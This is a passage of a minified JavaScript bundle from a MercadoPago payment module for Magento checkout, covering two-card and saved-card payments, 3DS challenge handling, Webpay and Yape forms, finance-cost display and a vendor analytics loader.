this.generateToken(this.cardIndex());if(tokenResponse===false){return;}\nif(this.cardIndex()===0){await this.finishFirstCard();return;}\nthis.placeOrder();},getData(){var self=this,data;data={'method':this.getCode(),'additional_data':{}};for(let i=0;i<self.generatedCards.length;i++){data.additional_data[`payer_${i}_document_type`]=self.generatedCards[i]?.documentType;data.additional_data[`payer_${i}_document_identification`]=self.generatedCards[i]?.documentValue;data.additional_data[`card_${i}_number_token`]=self.generatedCards[i]?.token.id;data.additional_data[`card_${i}_holder_name`]=self.generatedCards[i]?.holderName;data.additional_data[`card_${i}_number`]=self.generatedCards[i]?.cardNumber;data.additional_data[`card_${i}_exp_month`]=self.generatedCards[i]?.cardExpirationMonth;data.additional_data[`card_${i}_exp_year`]=self.generatedCards[i]?.cardExpirationYear;data.additional_data[`card_${i}_type`]=self.generatedCards[i]?.cardType;data.additional_data[`card_${i}_installments`]=self.generatedCards[i]?.cardInstallment;data.additional_data[`card_${i}_finance_cost`]=self.generatedCards[i]?.cardFinanceCost;data.additional_data[`card_${i}_public_id`]=self.generatedCards[i]?.cardPublicId;data.additional_data[`card_${i}_amount`]=self.generatedCards[i]?.amount;data.additional_data[`mp_${i}_user_id`]=self.generatedCards[i]?.mpUserId;}\ndata['additional_data']['mp_device_session_id']=window.MP_DEVICE_SESSION_ID;data['additional_data']['mp_flow_id']=self.generateMpFlowId();data['additional_data']=_.extend(data['additional_data'],this.additionalData);return data;},isShowLegend(){return true;},getCcType(){return window.checkoutConfig.payment[this.getCode()].ccTypesMapper;},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},isVaultEnabled(){return false;},editFirstCard(){if(!this.generatedCards[0]){return;}\nif(0===this.cardIndex()){return;}\ndelete this.generatedCards[0];delete this.generatedCards[1];this.installmentsAmount(this.amount()-this.inputValueProgress());this.cardIndex(0);this.mpSelectedCardType('');this.mpCardListInstallments('')\nthis.resetCardForm();this.initForm();},async finishFirstCard(){if(!$(this.formElement).valid()){return;}\nif(this.progressHasError()){$('#input-progress').trigger('focus');return;}\nconst tokenGenerated=await this.generateToken();if(tokenGenerated===false){return;}\nthis.cardIndex(1);this.installmentsAmount(this.amount()-this.installmentsAmount());this.mpSelectedCardType('');this.mpCardListInstallments('');this.installmentWasCalculated(false),this.resetCardForm();this.initForm();},getProgressBarWidth(){const w=(this.inputValueProgress()/ this.amount())*100;if(w<=0||w>100){return'100%';}\nreturn`${w}%`;},progressHasError(){if(this.inputValueProgress()==''){return true;}\nconst v=parseFloat(this.inputValueProgress());return v>this.amount()-1||v<1;},isSiteIdMCOorMLC(){if(this.getMpSiteId()==='MCO'||this.getMpSiteId()==='MLC'){return true;}\nreturn false;},updateRemainingAmount(){var amount=this.amount();var inputValueProgress=this.inputValueProgress();if(inputValueProgress<amount){amount=amount-inputValueProgress;}\nreturn this.formatedAmountWithSymbol(this.FormattedCurrencyToInstallments(amount));},formatedInstallmentAmount(){return this.formatedAmountWithSymbol(this.FormattedCurrencyToInstallments(this.installmentsAmount()));},showFirstCardBlock(){if(this.cardIndex()===0){return'first-card-opened-form';}\nreturn'first-card-edit-button';},showSecondCardBlock(){if(this.cardIndex()===0){return'second-card-radio-selector';}\nreturn'second-card-opened-form';},resetFirstCard(){this.editFirstCard();this.mpPayerDocument('');this.mpPayerType('');const am=Math.floor(this.amount()/ 2);this.inputValueProgress(am);},getImages:function(type){return window.checkoutConfig.payment[this.getCode()].images.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].images[type]:false;},onPlaceOrderFail:function(){this.resetFirstCard();},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security.min.js":"define(['underscore','jquery','mage/translate'],function(_,$,$t){'use strict';return{removeClassesIfEmpyt(element){let hasError=$('#'+element).closest('.control-mp-iframe.has-error').length,isValid=$('#'+element).closest('.control-mp-iframe.is-valid').length;if(!hasError){if(!isValid){$('#'+element).closest('.control-mp-iframe').removeClass('in-focus');}}},toogleFocusStyle(element){$('#'+element).closest('.control-mp-iframe').addClass('in-focus');},singleToogleValidityState(element,errorMessages){var target=$('#'+element).closest('.mercadopago-input-group');if(errorMessages.length){target.append('<div class=\"field-error\"><span>'+$t(errorMessages)+'</span></div>');return $('#'+element).closest('.control-mp-iframe').addClass('has-error').removeClass('is-valid');}\nreturn $('#'+element).closest('.control-mp-iframe').addClass('is-valid').removeClass('has-error');},toogleValidityState(element,errorMessages){var target=$('#'+element).closest('.mercadopago-input-group'),infoErro=$('#'+element).closest('.mercadopago-input-group').find('.field-error'),msg;if(infoErro.length){infoErro.remove();}\nif(errorMessages.length){_.map(errorMessages,(error)=>{msg=error.message;});target.append('<div class=\"field-error\"><span>'+$t(msg)+'</span></div>');return $('#'+element).closest('.control-mp-iframe').addClass('has-error').removeClass('is-valid');}\nreturn $('#'+element).closest('.control-mp-iframe').addClass('is-valid').removeClass('has-error');},clearSecureFieldsErrors(){return $('#form-secure-fields div.field-error').remove()},};});","MercadoPago_AdbPayment/js/view/payment/method-renderer/vault.min.js":"define(['underscore','jquery','ko','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/quote','Magento_Payment/js/model/credit-card-validation/credit-card-data','Magento_Vault/js/view/payment/method-renderer/vault','mage/translate','MercadoPago_AdbPayment/js/action/checkout/set-finance-cost','Magento_Ui/js/model/messageList','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','Magento_Checkout/js/action/redirect-on-success','Magento_Checkout/js/model/payment/additional-validators','mage/url','Magento_Checkout/js/model/url-builder','Magento_Checkout/js/model/error-processor','Magento_Ui/js/modal/modal','MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds','MercadoPago_AdbPayment/js/view/payment/utils','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,_ko,fullScreenLoader,quote,creditCardData,VaultComponent,$t,setFinanceCost,messageList,validateFormSF,redirectOnSuccessAction,additionalValidators,urlFormatter,urlBuilder,errorProcessor,modal,threeDs,utils,metrics){'use strict';return VaultComponent.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/vault',vaultForm:'MercadoPago_AdbPayment/payment/vault-form',amount:quote.totals().base_grand_total,creditCardListInstallments:'',creditCardVerificationNumber:'',creditCardInstallment:'',creditCardFinanceCost:'',creditCardNumberToken:'',creditCardType:'',installmentTextInfo:false,installmentTextTNA:null,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,threeDSDataResponse:{},getPaymentStatusResponse:{}},initObservable(){this._super().observe(['amount','active','creditCardListInstallments','creditCardVerificationNumber','creditCardInstallment','creditCardFinanceCost','creditCardNumberToken','creditCardType','installmentTextInfo','installmentTextTNA','installmentTextTEA','installmentTextCFT','isLoading','threeDSDataResponse','getPaymentStatusResponse']);return this;},getAuxiliaryCode(){return'mercadopago_adbpayment_cc';},getCode(){return'mercadopago_adbpayment_cc_vault';},initialize(){var self=this;this._super();self.active.subscribe((value)=>{if(value===true){this.getListOptionsToInstallmentsVault();creditCardData.creditCardInstallment=null;setTimeout(()=>{self.mountCardForm();},3000);}\nif(value===false){self.isLoading(true);self.resetCardForm();creditCardData.creditCardInstallment=null;self.creditCardInstallment(null);}});self.creditCardInstallment.subscribe((value)=>{self.addFinanceCost();creditCardData.creditCardInstallment=value;});self.creditCardVerificationNumber.subscribe((value)=>{self.getCardIdDetails();creditCardData.creditCardVerificationNumber=value;});self.creditCardNumberToken.subscribe((value)=>{creditCardData.creditCardNumberToken=value;});self.creditCardType.subscribe((value)=>{creditCardData.creditCardType=value;});self.creditCardListInstallments.subscribe((value)=>{creditCardData.creditCardListInstallments=value;});quote.totals.subscribe((value)=>{var financeCostAmount=0;_.map(quote.totals()['total_segments'],(segment)=>{if(segment['code']==='finance_cost_amount'){financeCostAmount=segment['value'];}});self.amount(value.base_grand_total-financeCostAmount);});self.amount.subscribe((value)=>{creditCardData.amount=value;self.getListOptionsToInstallmentsVault();});},resetCardForm(){window.mpCardForm?.cardNumber?.unmount();window.mpCardForm?.securityCode?.unmount();window.mpCardForm?.expirationMonth?.unmount();window.mpCardForm?.expirationYear?.unmount();window.mpCardForm={};},mountCardForm(){let self=this,vaultId=self.getId(),fieldSecurityCode=vaultId+'_cc_id',styleField={height:'100%',padding:'30px 15px'};self.resetCardForm();window.mpCardForm.securityCode=window.mp.fields.create('securityCode',{style:styleField});window.mpCardForm.securityCode.mount(fieldSecurityCode).on('error',()=>{self.mountCardForm();}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldSecurityCode);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldSecurityCode);}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldSecurityCode,event.errorMessages);}).on('ready',()=>{self.isLoading(false);});},displayErrorInField(error){let self=this,field=error.field,msg=error.message,vaultId=self.getId(),fieldSecurityCode=vaultId+'_cc_id',fieldsMage={securityCode:fieldSecurityCode};validateFormSF.singleToogleValidityState(fieldsMage[field],msg);},isActive(){var active=this.getId()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.getCardIdDetails();},addTextForInstallment(labels,selectedInstallment){var self=this;const formatedFees=utils.formatInstallmentFees(labels,selectedInstallment);if(!formatedFees){self.installmentTextInfo(false);self.installmentTextCFT(null);self.installmentTextTNA(null);self.installmentTextTEA(null);return;}\nself.installmentTextInfo(true);Object.entries(formatedFees).forEach(([key,value])=>{switch(key){case'TNA':self.installmentTextTNA(value);break;case'TEA':self.installmentTextTEA(value);break;case'CFT':self.installmentTextCFT(value);break;}});},placeOrder:function(data,event){var self=this;if(event){event.preventDefault();}\nif(this.validate()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(){self.afterPlaceOrder();if(self.redirectAfterPlaceOrder){redirectOnSuccessAction.execute();}}).always(function(){self.isPlaceOrderActionAllowed(true);}).fail(function(response){self.onPlaceOrderFail(response);})\nreturn true;}\nreturn false;},getCardIdDetails(){var self=this,payload;fullScreenLoader.startLoader();payload={cardId:this.getMpPublicId()};window.mp.fields.createCardToken(payload).then((token)=>{self.creditCardNumberToken(token.id);self.placeOrder();fullScreenLoader.stopLoader();}).catch((errors)=>{_.map(errors,(error)=>{self.displayErrorInField(error);});messageList.addErrorMessage({message:$t('Unable to make payment, check card details.')});fullScreenLoader.stopLoader();});},addFinanceCost(){var self=this,selectInstallment=self.creditCardInstallment(),rulesForFinanceCost=self.creditCardListInstallments();if(self.getMpSiteId()==='MLA'){_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){self.addTextForInstallment(keys.labels,selectInstallment);}});}\nsetFinanceCost.financeCost(selectInstallment,rulesForFinanceCost,null,null,(financeCostAmount)=>{self.creditCardFinanceCost(financeCostAmount);});},getData(){var self=this,data;data={'method':self.getCode(),'additional_data':{'payer_document_type':self.getPayerDocumentType(),'payer_document_identification':self.getPayerDocumentNumber(),'card_installments':self.creditCardInstallment(),'card_finance_cost':self.creditCardFinanceCost(),'card_number_token':self.creditCardNumberToken(),'card_holder_name':self.getMpHolderName(),'card_number':self.getMaskedCard(),'card_type':self.getCardType(),'public_hash':self.getToken(),'mp_user_id':self.getMpUserId(),'mp_flow_id':self.generateMpFlowId()}};return data;},getCodeCcType(){return this.creditCardType();},isShowLegend(){return true;},getToken(){return this.publicHash;},getPayerDocumentType(){return this.details['payer_document_type'];},getPayerDocumentNumber(){return this.details['payer_document_number'];},getMpPublicId(){return this.details['mp_public_id'];},getMpUserId(){return this.details['mp_user_id'];},getMpHolderName(){return this.details['card_holder_name'];},getMaskedCard(){return this.getCardFirstSix()+'xxxxxx'+this.getCardLastFour();},getCardType(){return this.details['card_type'];},getCardLastFour(){return this.details['card_last4'];},getCardFirstSix(){return this.details['card_first6'];},getMpSiteId(){return window.checkoutConfig.payment['mercadopago_adbpayment'].mp_site_id;},getIcons(type){return window.checkoutConfig.payment[this.getCode()].icons.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].icons[type]:false;},getListOptionsToInstallmentsVault(){var self=this,installments={},bin=this.getCardFirstSix(),amount=self.amount();window.mp.getInstallments({amount:String(amount),bin:bin}).then((result)=>{if(result[0]&&result[0].payer_costs){var listInstallments=result[0].payer_costs;if(self.getMpSiteId()==='MCO'||self.getMpSiteId()==='MPE'||self.getMpSiteId()==='MLC'){utils.addTextInterestForInstallment(listInstallments);}\nself.creditCardListInstallments(result[0].payer_costs);}});return installments;},onPlaceOrderFail:function(response){var self=this;if(response.responseJSON.message==='3DS'){this.getThreeDSData();$('.messages').hide();}},getThreeDSData:function(){var serviceUrl=urlBuilder.createUrl('/quote/:quoteId/mp-payment-information',{quoteId:quote.getQuoteId()});$.ajax({url:urlFormatter.build(serviceUrl),global:false,contentType:'application/json',type:'GET',async:true}).done((response)=>{this.threeDSDataResponse(response[0]);this.openModalChallenge(response[0]);}).fail((response)=>{this.errorProcessor.process(response);});},openModalChallenge:function(threeDSData){var self=this;try{$('body').append(threeDs.createModalChallenge(self.details.card_last4,self.details.card_type));let $modalChallenge=$('#modal-3ds-challenge');let popup=modal(this.getModalChallengeOptions(),$modalChallenge);$modalChallenge.modal('openModal');$(\".modal-footer\").hide();this.loadChallengeInfo(threeDSData);this.addListenerResponseChallenge();metrics.sendMetric('mp_3ds_success_modal','3ds modal challenge opened','big','mp_magento_credit_card_three_ds');}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_modal',message,'mp_magento_credit_card_three_ds');}},getModalChallengeOptions:function(){var self=this;return{type:'popup',responsive:false,innerScroll:false,title:$t('Complete the bank validation so your payment can be approved'),modalClass:'modal-challenge',closed:function(){self.destroyModal();self.placeOrder();}};},loadChallengeInfo(threeDSData){var self=this;setTimeout(function(){try{$('#loading-area').remove();$('#modal-3ds-challenge').append(threeDs.appendIframeContent());var iframe=document.createElement(\"iframe\");iframe.name=\"myframe\";iframe.id=\"myframe\";iframe.height=\"500px\";iframe.width=\"600px\";iframe.style=\"border:none;\";document.getElementById(\"iframe-challenge\").appendChild(iframe);var idocument=iframe.contentWindow.document;var myform=idocument.createElement(\"form\");myform.name=\"myform\";myform.setAttribute(\"target\",\"myframe\");myform.setAttribute(\"method\",\"post\");myform.setAttribute(\"action\",threeDSData.three_ds_external_resource_url);var hiddenField=idocument.createElement(\"input\");hiddenField.setAttribute(\"type\",\"hidden\");hiddenField.setAttribute(\"name\",\"creq\");hiddenField.setAttribute(\"value\",threeDSData.three_ds_creq);myform.appendChild(hiddenField);iframe.appendChild(myform);myform.submit();}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_load_challenge_info',message,'mp_custom_checkout_three_ds');}},3000)},destroyModal(){$('#modal-3ds-challenge').remove();},addListenerResponseChallenge(){var self=this;window.addEventListener('message',function(e){const statusChallenge=e.data.status;if(statusChallenge==='COMPLETE'){self.loadPulling();threeDs.customLoader();}});},loadPulling(){try{const interval=2000;let elapsedTime=0;const intervalId=setInterval(()=>{this.getPaymentStatus();var paymentStatus=this.getPaymentStatusResponse();if(elapsedTime>=10000||paymentStatus.status==='approved'||paymentStatus.status==='rejected'){$('#modal-3ds-challenge').modal('closeModal');this.destroyModal();clearInterval(intervalId);this.placeOrder();metrics.sendMetric('mp_3ds_success_pooling_time','Pooling time: '+elapsedTime.toString()+' ms','big','mp_3ds_success_pooling_time');}\nelapsedTime+=interval;},interval);}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_pooling_time',message,'mp_custom_checkout_three_ds');}},getPaymentStatus(){var serviceUrl=urlBuilder.createUrl('/payment/mp-payment-status',{});const payloadPaymentStatus={paymentId:this.threeDSDataResponse().payment_id,cartId:this.threeDSDataResponse().quote_id,}\n$.ajax({url:urlFormatter.build(serviceUrl),data:payloadPaymentStatus,global:false,type:'GET',async:true}).done((response)=>{this.getPaymentStatusResponse(response[0]);return response[0];}).fail((response)=>{errorProcessor.process(response[0]);});},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/webpay.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component,){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/webpay',webpayForm:'MercadoPago_AdbPayment/payment/webpay-form',financialInstitution:''},initObservable(){this._super().observe(['active','financialInstitution']);return this;},getCode(){return'mercadopago_adbpayment_webpay';},initialize(){var self=this;this._super();self.getSelectDocumentTypes();},getSelectFinancialInstitutions(){return window.checkoutConfig.payment[this.getCode()].finance_inst_options;},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payment_method_id':self.getPaymentIdMethod(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'financial_institution':self.financialInstitution(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'mp_flow_id':self.generateMpFlowId()}};},getInstructionCheckoutWebpay(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout_webpay;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/yape.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/mp-sdk','mage/translate',],function(_,$,Component,$t,){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/yape',yapeForm:'MercadoPago_AdbPayment/payment/yape-form',isLoading:true,},getCode(){return'mercadopago_adbpayment_yape';},initObservable(){this._super().observe(['active','isLoading',]);return this;},initialize(){let self=this;this._super();self.active.subscribe((value)=>{self.isLoading(!value);if(value===true){setTimeout(()=>{self.addOTPInputListener();self.validatePhoneChars();},3000);}});},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){let isError=this.checkForErrors()\nif(!isError&&await this.generateTokenYape()){this.placeOrder();}},onPlaceOrderFail(){this.clearInputs();},getData(){var self=this;return{'method':this.getCode(),'additional_data':{'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'yape_token_id':self.mpYapeTokenId(),'mp_flow_id':self.generateMpFlowId()}};},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},getOTPInputs(){return document.querySelectorAll(\"#yape-otp-inputs input\");},addOTPInputListener(){let self=this;let otpInputs=self.getOTPInputs();otpInputs.forEach((input,index)=>{input.addEventListener(\"input\",(event)=>{if(input.value.length>1){input.value.split(\"\").forEach((char,i)=>{otpInputs[index+i].value=char;});}\nif(input.value.length===1){this.clearYapeCodeErrors()\nif(index<otpInputs.length-1){otpInputs[index+1].focus();}}});input.addEventListener(\"keydown\",(event)=>{if(event.key===\"Backspace\"&&index>0){otpInputs[index].value=\"\";otpInputs[index-1].focus();this.clearYapeCodeErrors()}\nif(event.key===\"Delete\"){otpInputs[index].value=\"\";otpInputs[index-1].focus();this.clearYapeCodeErrors()}});input.addEventListener(\"change\",(event)=>{self.updateMPYapeOtp();});});},updateMPYapeOtp(){let self=this;let otpInputs=self.getOTPInputs();let otp=\"\";otpInputs.forEach((input)=>{otp+=input.value;});self.mpYapeOtp(otp);},clearInputs(){let self=this;self.mpYapeOtp(\"\");self.mpYapePhone(\"\");let otpInputs=self.getOTPInputs();otpInputs.forEach((input)=>{input.value=\"\";});},returnYapeFormElements(){const yapeCode=document.getElementById(\"yape-otp-inputs\")\nconst phoneNumber=document.getElementById('yape-phone')\nconst phoneNumberArea=document.getElementsByClassName('phone-area')\nconst yapeOtpArea=document.getElementsByClassName(\"otp-area\")\nreturn{yapeCode,phoneNumber,phoneNumberArea,yapeOtpArea}},returnYapeErrorElements(){const emptyPhoneField=document.getElementById(\"yape-phone-empty\")\nconst incompletePhoneField=document.getElementById(\"yape-phone-incomplete\")\nconst incorrectPhoneField=document.getElementById(\"yape-phone-incorrect\")\nconst emptyYapeField=document.getElementById(\"yape-code-empty\")\nconst incompleteYapeField=document.getElementById(\"yape-code-incomplete\")\nconst incorrectYapeField=document.getElementById(\"yape-code-incorrect\")\nreturn{emptyPhoneField,incompletePhoneField,incorrectPhoneField,emptyYapeField,incompleteYapeField,incorrectYapeField}},emphasizeYapePhoneError(){const{phoneNumberArea,phoneNumber}=this.returnYapeFormElements()\nphoneNumberArea[0].classList.add('yape-error-text')\nphoneNumber.classList.add('yape-incomplete-numbers')},emphasizeYapeCodeError(){const{yapeOtpArea,yapeCode}=this.returnYapeFormElements()\nArray.prototype.forEach.call(yapeCode.children,child=>{child.classList.add('yape-incomplete-numbers')})\nyapeOtpArea[0].classList.add('yape-error-text')},deEmphasizeYapePhoneError(){const{phoneNumberArea,phoneNumber}=this.returnYapeFormElements()\nphoneNumberArea[0].classList.contains('yape-error-text')&&phoneNumberArea[0].classList.remove('yape-error-text')\nphoneNumber.classList.contains('yape-incomplete-numbers')&&phoneNumber.classList.remove('yape-incomplete-numbers')},deEmphasizeYapeCodeError(){const{yapeOtpArea,yapeCode}=this.returnYapeFormElements()\nArray.prototype.forEach.call(yapeCode.children,child=>{child.classList.contains('yape-incomplete-numbers')&&child.classList.remove('yape-incomplete-numbers')})\nyapeOtpArea[0].classList.contains('yape-error-text')&&yapeOtpArea[0].classList.remove('yape-error-text')},showIncompleteFormFieldsErrors(){const{yapeCode,phoneNumber}=this.returnYapeFormElements()\nconst{incompletePhoneField,incompleteYapeField}=this.returnYapeErrorElements()\nconst isYapeLength=this.validateYapeCodeLength(yapeCode)\nconst isPhoneLength=this.validatePhoneNumberLength(phoneNumber)\nif(!isYapeLength){this.emphasizeYapeCodeError()\nincompleteYapeField.style.display='flex';}\nif(!isPhoneLength){this.emphasizeYapePhoneError()\nincompletePhoneField.style.display='flex';}},validateYapeCodeLength(yapeCode){const YAPE_CODE_LENGTH=6\nlet count=0;Array.prototype.forEach.call(yapeCode.children,child=>{if(child.value===''){count++}})\nif(count>0&&count<YAPE_CODE_LENGTH){return false;}\nreturn true;},validatePhoneNumberLength(phoneNumber){const PHONE_NUMBER_LENGTH=9\nconst EMPTY_PHONE_NUMBER=0\nif(phoneNumber.value.length<PHONE_NUMBER_LENGTH&&phoneNumber.value.length>EMPTY_PHONE_NUMBER){return false}\nreturn true},showEmptyFormFieldsErrors(){const{yapeCode,phoneNumber}=this.returnYapeFormElements()\nconst{emptyPhoneField,emptyYapeField}=this.returnYapeErrorElements()\nconst isEmptyYapeCode=this.validateEmptyYapeNumber(yapeCode)\nconst isEmptyPhoneNumber=this.validateEmptyPhoneField(phoneNumber)\nif(isEmptyYapeCode){this.emphasizeYapeCodeError()\nemptyYapeField.style.display='flex'}\nif(isEmptyPhoneNumber){this.emphasizeYapePhoneError()\nemptyPhoneField.style.display='flex'}},validateEmptyPhoneField(phoneNumber){const EMPTY_PHONE_NUMBER=0\nif(phoneNumber.value.length>EMPTY_PHONE_NUMBER){return false}\nreturn true},validateEmptyYapeNumber(yapeCode){let yapeLength=0;Array.prototype.forEach.call(yapeCode.children,child=>{if(child.value!==''){yapeLength++}})\nreturn yapeLength===0},clearYapeCodeErrors(){const{emptyYapeField,incompleteYapeField,incorrectYapeField}=this.returnYapeErrorElements()\nincompleteYapeField.style.display='none'\nemptyYapeField.style.display='none'\nincorrectYapeField.style.display='none'\nthis.deEmphasizeYapeCodeError()},clearYapePhoneErrors(){const{emptyPhoneField,incompletePhoneField,incorrectPhoneField}=this.returnYapeErrorElements()\nemptyPhoneField.style.display='none'\nincompletePhoneField.style.display='none'\nincorrectPhoneField.style.display='none'\nthis.deEmphasizeYapePhoneError()},checkForErrors(){this.clearYapeCodeErrors()\nthis.clearYapePhoneErrors()\nthis.showIncompleteFormFieldsErrors()\nthis.showEmptyFormFieldsErrors()\nif(document.getElementsByClassName('yape-error-text').length>0){return true}\nreturn false},getErrorIcon:function(){return window.checkoutConfig.payment[this.getCode()].yapeIcons.attention},validatePhoneChars:function(){const yapePhone=document.getElementById(\"yape-phone\")\nconst regex=/[^0-9]/g;const erroDiv=document.getElementById('yape-phone-incorrect');yapePhone.addEventListener('keyup',(event)=>{this.clearYapePhoneErrors()\nlet inputValue=event.target.value;if(regex.test(inputValue)){event.target.value=inputValue.replace(regex,'');this.emphasizeYapePhoneError()\nerroDiv.style.display='block';}else{erroDiv.style.display='none';this.deEmphasizeYapePhoneError()}})},});});","MercadoPago_AdbPayment/js/view/cart/summary/finance_cost.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','mage/translate'],function(Component,quote,priceUtils,totals,$t){'use strict';return Component.extend({defaults:{template:'MercadoPago_AdbPayment/cart/summary/finance_cost',active:false},totals:quote.getTotals(),initObservable(){this._super().observe(['active']);return this;},isActive(){return this.getPureValue()!==0;},getPureValue(){var financeCost=0;if(this.totals()&&totals.getSegment('finance_cost_amount')){financeCost=totals.getSegment('finance_cost_amount').value;return financeCost;}\nreturn financeCost;},customTitle(){if(this.getPureValue()>0){return $t('Finance Cost');}\nreturn $t('Discount for payment at sight');},getValue(){return this.getFormattedPrice(this.getPureValue());}});});","MercadoPago_AdbPayment/js/view/cart/totals/finance_cost.min.js":"define(['MercadoPago_AdbPayment/js/view/cart/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/view/checkout/cart/summary/finance_cost.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','mage/translate'],function(Component,quote,priceUtils,totals,$t){'use strict';return Component.extend({defaults:{template:'MercadoPago_AdbPayment/checkout/cart/summary/finance_cost',active:false},totals:quote.getTotals(),initObservable(){this._super().observe(['active']);return this;},isDisplayed(){return this.getPureValue()!==0;},getPureValue(){var financeCost=0;if(this.totals()&&totals.getSegment('finance_cost_amount')){financeCost=totals.getSegment('finance_cost_amount').value;return financeCost;}\nreturn financeCost;},customTitle(){if(this.getPureValue()>0){return $t('Finance Cost');}\nreturn $t('Discount for payment at sight');},getValue(){return this.getFormattedPrice(this.getPureValue());}});});","MercadoPago_AdbPayment/js/view/checkout/cart/totals/finance_cost.min.js":"define(['MercadoPago_AdbPayment/js/view/checkout/cart/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/view/checkout/sumary/finance_cost.min.js":"define(['MercadoPago_AdbPayment/checkout/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/view/melidata/melidata_client.min.js":"define([],function(){'use strict';return function(OriginalComponent){return OriginalComponent.extend({initialize:function(){this._super();if(!this.isMelidataAlreadyLoaded()){this.initializeMelidataClient();}\nsetTimeout(()=>{this.initFieldEventTracking();},100);return this;},isMelidataAlreadyLoaded:function(){const existingScript=document.getElementById('adbpayment');if(existingScript){return true;}\nreturn false;},initializeMelidataClient:function(){try{const config=this.getMelidataConfig();const script=this.createMelidataScript(config);this.appendScriptToDocument(script);}catch(error){console.warn('Failed to initialize Melidata client:',error);}},getMelidataConfig:function(){const mpData=window.checkoutConfig.payment.mercadopago_adbpayment;return{type:'buyer',siteID:mpData.mp_site_id,pluginVersion:mpData.plugin_version,platformVersion:mpData.platform_version,pageLocation:window.location.pathname.replace(/\\/$/,'')};},createMelidataScript:function(config){const script=document.createElement('script');script.setAttribute('id','adbpayment');script.src='https://http2.mlstatic.com/storage/v1/plugins/melidata/adbpayment.min.js';script.async=true;script.defer=true;script.onerror=()=>this.handleScriptError(config);script.onload=()=>this.handleScriptLoad(config);return script;},handleScriptError:function(config){const errorPayload={name:'ERR_CONNECTION_REFUSED',message:'Unable to load melidata script on page',target:'melidata_adbpayment_client',plugin:{version:config.pluginVersion,},platform:{name:'adbpayment',url:`${window.location.pathname}${window.location.search}`,version:config.platformVersion,location:config.pageLocation,},};const errorUrl='https://api.mercadopago.com/v1/plugins/melidata/errors';navigator.sendBeacon(errorUrl,JSON.stringify(errorPayload));},handleScriptLoad:function(config){window.melidata=new MelidataClient({type:config.type,siteID:config.siteID,pluginVersion:config.pluginVersion,platformVersion:config.platformVersion,pageLocation:config.pageLocation});},appendScriptToDocument:function(script){document.body.appendChild(script);}});};});","MercadoPago_AdbPayment/js/action/checkout/set-finance-cost.min.js":"define(['underscore','jquery','Magento_Checkout/js/action/get-totals','Magento_Checkout/js/model/error-processor','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Checkout/js/model/url-builder','Magento_Customer/js/model/customer','mage/url'],function(_,$,getTotalsAction,errorProcessor,quote,totals,urlBuilder,customer,urlFormatter){'use strict';return{financeCost(selectInstallment,rulesForFinanceCost,cardIndex,paymentMethod,onFinanceCostDefined,){var 